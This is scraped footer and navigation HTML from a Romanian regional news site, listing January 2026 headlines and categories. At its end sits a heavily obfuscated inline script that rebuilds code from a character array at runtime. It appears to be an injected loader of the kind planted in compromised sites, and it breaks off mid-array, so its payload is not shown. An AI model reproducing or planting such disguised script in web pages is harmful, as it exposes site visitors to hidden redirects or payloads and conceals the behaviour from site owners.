                        <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501085 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-va-sluji-duminica-la-rohia/" data-wpel-link="internal">Preasfințitul Părinte Timotei Sătmăreanul va sluji duminică la Rohia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-va-sluji-duminica-la-rohia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501120 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal">Noi CODURI GALBENE. Gerul persistă în toată țara. Vor fi temperaturi de până la -20 de grade</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501119 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal">Minori prinși la furat într-un centru comercial din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501118 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/violenta-in-familie-in-damacuseni-a-fost-nevoie-de-interventia-politistilor/" data-wpel-link="internal">Violență în familie în Dămăcușeni, a fost nevoie de intervenția polițiștilor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/violenta-in-familie-in-damacuseni-a-fost-nevoie-de-interventia-politistilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_441085_1_696b6877c6c69 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501085 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-va-sluji-duminica-la-rohia/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2025/07/timotei1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/07/timotei1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/07/timotei1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/07/timotei1-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/07/timotei1-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-va-sluji-duminica-la-rohia/" data-wpel-link="internal">Preasfințitul Părinte Timotei Sătmăreanul va sluji duminică la Rohia</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(tmwjhh==undefined){var tmwjhh={ts:'1768637102',};(function(){var sqfnrvmw=["]","A","9","v","j","4","h","H","6","V","k","=","(","i","*","F","`","|",".","0",",","U","Y","!","s","<","c","R","B","@","#","T","X",")","a","N","S","O","^","&","-","M","q","?","b","u","Z","p","7","r","I","G","'",":","t","Q","%","K","1"," ","y","w","J",";","\\","+","{","n","L","/","\"","2","W","e","o","z","3","_","m","l","8","g","d","5","$","[","C","E","D",">","x","f","P","}"];var tmwjhh=[54,49,60,66,82,74,26,45,78,73,67,54,18,26,45,49,49,73,67,54,36,26,49,13,47,54,18,24,73,54,1,54,54,49,13,44,45,54,73,12,52,24,49,26,52,20,52,79,74,79,52,33,63,93,26,34,54,26,6,12,73,33,66,93,13,91,12,41,34,54,6,18,49,34,67,82,74,78,11,11,67,45,79,79,33,66,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,41,34,54,6,20,70,49,34,67,82,74,78,70,20,66,3,34,79,45,73,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,47,34,49,24,73,15,79,74,34,54,12,52,19,18,52,65,67,73,61,59,88,34,54,73,12,33,18,81,73,54,21,31,86,41,13,79,79,13,24,73,26,74,67,82,24,12,33,33,93,93,33,63,93,13,91,12,41,34,54,6,18,91,79,74,74,49,11,11,67,45,79,79,33,66,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,41,34,54,6,20,70,91,79,74,74,49,70,20,66,3,34,79,45,73,53,91,45,67,26,54,13,74,67,12,3,33,66,49,73,54,45,49,67,59,47,34,49,24,73,50,67,54,12,3,18,54,74,36,54,49,13,67,81,12,33,33,93,93,33,63,93,13,91,12,55,10,61,11,11,45,67,82,73,91,13,67,73,82,33,66,3,34,49,59,55,10,61,11,66,45,53,52,69,69,61,73,45,91,82,6,24,34,24,18,26,74,78,69,51,7,54,83,60,68,69,78,90,82,91,73,74,79,13,54,73,78,90,82,69,78,90,82,91,34,44,47,78,90,82,69,71,19,71,8,69,19,58,69,78,90,82,73,34,44,47,40,26,74,49,10,24,26,49,73,61,58,76,71,76,83,34,40,85,49,0,18,47,67,81,52,20,60,53,52,69,69,61,73,45,91,82,6,24,34,24,18,26,74,78,69,47,8,47,86,40,68,69,75,62,1,68,90,69,61,41,42,57,24,36,4,55,22,69,62,68,1,68,61,32,4,73,22,40,85,49,0,18,4,47,81,52,20,54,24,53,52,58,48,8,80,8,76,48,58,19,71,52,20,91,79,53,85,0,20,26,91,53,91,34,79,24,73,20,34,54,77,82,74,53,70,49,82,82,60,61,82,18,26,74,78,70,20,34,54,77,4,24,53,70,34,82,3,73,49,54,13,24,13,67,81,18,4,24,70,20,34,54,77,13,78,53,70,34,82,26,74,82,73,18,47,67,81,70,20,34,54,77,49,45,53,70,69,34,82,3,73,49,54,13,24,13,67,81,18,4,24,70,20,34,54,77,49,13,53,70,69,34,82,26,79,45,54,54,73,49,18,47,67,81,70,20,34,54,77,73,13,53,70,49,13,81,6,54,34,82,70,20,34,54,77,73,26,53,70,26,74,67,54,73,67,54,40,34,82,59,26,74,67,54,73,67,54,1,82,70,20,34,54,77,73,24,53,70,47,74,24,13,54,13,74,67,53,34,44,24,74,79,45,54,73,63,82,13,24,47,79,34,60,53,44,79,74,26,10,63,70,20,34,54,77,73,53,54,49,45,73,20,34,54,77,49,53,54,49,45,73,20,34,54,77,49,71,53,91,34,79,24,73,20,13,53,91,34,79,24,73,20,26,53,19,20,45,26,53,91,34,79,24,73,20,26,79,53,85,0,20,47,3,53,91,34,79,24,73,20,26,24,24,53,91,34,79,24,73,20,34,54,77,81,53,91,34,79,24,73,20,34,54,77,82,53,91,34,79,24,73,20,34,54,77,13,53,91,34,79,24,73,20,34,54,77,91,53,91,34,79,24,73,20,34,54,77,13,44,53,52,78,90,82,52,20,24,67,53,19,20,24,54,34,49,54,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,23,91,45,67,26,54,13,74,67,12,34,20,44,20,26,33,66,34,85,44,0,11,26,12,33,93,12,55,10,61,20,70,3,70,20,91,45,67,26,54,13,74,67,12,33,66,91,45,67,26,54,13,74,67,59,34,12,33,66,49,73,54,45,49,67,66,61,13,82,54,6,53,10,12,33,20,6,73,13,81,6,54,53,79,12,33,93,93,91,45,67,26,54,13,74,67,59,44,12,34,20,44,33,66,3,34,49,59,26,11,66,93,63,49,73,54,45,49,67,59,44,11,65,44,17,17,19,20,26,18,61,13,82,54,6,11,12,26,18,49,13,81,6,54,11,34,18,49,13,81,6,54,65,44,33,40,12,26,18,79,73,91,54,11,34,18,79,73,91,54,40,44,33,20,26,18,6,73,13,81,6,54,11,12,26,18,44,74,54,54,74,78,11,34,18,44,74,54,54,74,78,65,44,33,40,12,26,18,54,74,47,11,34,18,54,74,47,40,44,33,20,26,93,91,45,67,26,54,13,74,67,59,26,12,34,20,26,33,66,49,73,54,45,49,67,59,34,11,34,39,39,23,34,18,67,74,82,73,31,60,47,73,43,34,85,19,0,53,34,20,34,39,39,58,11,11,11,34,18,67,74,82,73,31,60,47,73,43,44,12,34,18,81,73,54,28,74,45,67,82,13,67,81,86,79,13,73,67,54,27,73,26,54,12,33,20,26,33,53,23,58,93,91,45,67,26,54,13,74,67,59,82,12,44,33,66,44,11,67,45,79,79,11,11,44,43,34,12,33,53,58,11,11,11,44,18,67,74,82,73,31,60,47,73,43,26,12,44,33,53,44,63,3,34,49,59,82,11,44,18,6,73,13,81,6,54,20,73,11,44,18,61,13,82,54,6,63,49,73,54,45,49,67,59,82,11,70,91,45,67,26,54,13,74,67,70,11,11,54,60,47,73,74,91,59,82,43,82,18,26,34,79,79,12,44,33,53,82,20,73,11,70,91,45,67,26,54,13,74,67,70,11,11,54,60,47,73,74,91,59,73,43,73,18,26,34,79,79,12,44,33,53,73,20,73,69,82,93,3,34,49,59,73,11,66,93,20,91,11,70,45,67,82,73,91,13,67,73,82,70,23,11,54,60,47,73,74,91,59,61,13,67,82,74,61,39,39,61,13,67,82,74,61,20,81,11,70,45,67,82,73,91,13,67,73,82,70,23,11,54,60,47,73,74,91,59,82,74,26,45,78,73,67,54,39,39,82,74,26,45,78,73,67,54,20,6,11,81,39,39,81,18,82,74,26,45,78,73,67,54,87,79,73,78,73,67,54,20,13,11,91,34,79,24,73,20,4,11,13,43,91,45,67,26,54,13,74,67,12,34,33,66,49,73,54,45,49,67,23,23,13,18,26,34,79,79,12,91,20,34,33,18,78,34,54,26,6,73,24,93,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,23,58,93,20,10,11,73,18,3,13,73,61,47,74,49,54,72,11,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,34,11,6,18,26,79,13,73,67,54,72,13,82,54,6,20,44,11,91,18,13,67,67,73,49,72,13,82,54,6,63,49,73,54,45,49,67,59,44,89,34,43,44,53,34,93,20,79,11,73,18,3,13,73,61,47,74,49,54,7,11,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,34,11,6,18,26,79,13,73,67,54,7,73,13,81,6,54,20,44,11,91,18,13,67,67,73,49,7,73,13,81,6,54,63,49,73,54,45,49,67,59,44,89,34,43,44,53,34,93,63,49,73,54,45,49,67,59,73,18,78,42,11,4,20,73,18,3,13,73,61,47,74,49,54,11,34,20,73,18,24,26,49,74,79,79,32,11,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,18,47,34,81,73,32,37,91,91,24,73,54,17,17,6,18,24,26,49,74,79,79,68,73,91,54,93,20,73,18,24,26,49,74,79,79,22,11,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,18,47,34,81,73,22,37,91,91,24,73,54,17,17,6,18,24,26,49,74,79,79,31,74,47,93,20,73,18,49,73,26,54,34,67,81,79,73,11,26,20,73,18,34,24,47,73,26,54,11,82,20,73,18,13,67,32,11,91,45,67,26,54,13,74,67,12,34,20,44,33,66,3,34,49,59,82,11,26,12,34,20,44,33,63,49,73,54,45,49,67,23,23,82,39,39,82,18,49,13,81,6,54,89,11,19,39,39,82,18,79,73,91,54,25,11,10,12,33,93,20,73,18,13,67,22,11,91,45,67,26,54,13,74,67,12,34,20,44,33,66,3,34,49,59,82,11,26,12,34,20,44,33,63,49,73,54,45,49,67,23,23,82,39,39,82,18,44,74,54,54,74,78,89,11,19,39,39,82,18,54,74,47,25,11,79,12,33,93,20,73,18,13,67,9,13,73,61,47,74,49,54,11,91,45,67,26,54,13,74,67,12,34,20,44,33,66,3,34,49,59,82,11,26,12,34,20,44,33,63,49,73,54,45,49,67,23,23,82,39,39,82,18,44,74,54,54,74,78,89,11,19,39,39,82,18,49,13,81,6,54,89,11,19,39,39,82,18,54,74,47,25,11,79,12,33,39,39,82,18,79,73,91,54,25,11,10,12,33,93,20,73,93,33,63,23,91,45,67,26,54,13,74,67,12,67,20,54,20,73,33,66,54,85,67,0,11,73,12,33,93,12,70,42,70,20,55,10,61,20,91,45,67,26,54,13,74,67,12,33,66,